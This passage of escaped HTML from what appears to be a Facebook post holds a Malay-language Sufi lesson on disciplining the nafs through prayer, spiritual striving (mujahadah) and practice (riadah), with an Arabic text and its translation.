Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🔹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf3\/1\/16\/1f539.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003ETahzib Nafsu dengan Doa, Mujahadah dan Riadah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003E          \"تَهْذِيبُ ٱلنَّفْسِ بِٱلدُّعَاءِ وَٱلْمُجَاهَدَة وَٱلرِّيَاضَ \"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🔹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf3\/1\/16\/1f539.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Matan dan Terjemahannya:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eٱلنَّفْسُ لَا تُقْتَلُ وَلَا تُطْرَحُ، وَلَكِنْ تُهَذَّبُ بِٱلدُّعَاءِ، وَتُذَلَّلُ بِٱلْمُجَاهَدَةِ، وَتُرَوَّضُ بِٱلرِّيَاضَةِ\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETerjemahan:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENafsu itu tidak dimatikan dan tidak dibuang, tetapi ia dididik dengan doa, direndahkan dengan mujahadah, dan dilatih dengan riadah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"✍️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/te2\/1\/16\/270d.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Muqadimah:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam perjalanan suluk, ramai salik tersilap memahami hakikat nafsu. Ada yang ingin membunuhnya, ada yang membiarkannya. Sedangkan para masyaikh tasawuf sepakat bahawa nafsu adalah amanah ciptaan Allah, dan jalan yang benar ialah mentahzibkannya sehingga tunduk kepada roh dan syariat.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"✍️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/te2\/1\/16\/270d.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Pengenalan:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETasawuf ialah jalan penyucian batin yang berpaksikan:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. Penyerahan diri kepada Allah melalui doa\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2. Latihan melawan kehendak nafsu melalui mujahadah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3. Pembiasaan amal melalui riadah ibadah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"👉\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t51\/1\/16\/1f449.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EGabungan inilah yang melahirkan nafsu yang:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003ETenang\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003ETawadu’\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EMerasa fakir\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003ESejahtera menerima takdir\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"✍️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/te2\/1\/16\/270d.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Huraian Sufi (Hakikat Nafsu):\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EPara sufi menjelaskan bahawa nafsu:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EMenjadi musuh apabila diikut\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EMenjadi fitnah apabila ditekan tanpa ilmu\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EMenjadi tunggangan apabila dididik dengan hikmah\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"👉\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t51\/1\/16\/1f449.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003ETujuan suluk bukan menghapuskan nafsu, tetapi menaikkannya ke maqam\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eٱلنَّفْسُ ٱلْمُطْمَئِنَّة — nafsu yang tenang dan reda.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"👉\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t51\/1\/16\/1f449.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EApabila nafsu mencapai maqam ini, hati dipenuhi rasa syukur, redha dan tawadu’, kerana Allah telah menundukkan nafsu itu melalui mujahadah,riadah dan doa.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"✅\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t33\/1\/16\/2705.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Jalan Amali Menundukkan Nafsu:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"1️⃣\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t7a\/1\/16\/31_20e3.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Doa dan Penyerahan Diri (ٱلدُّعَاء)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s 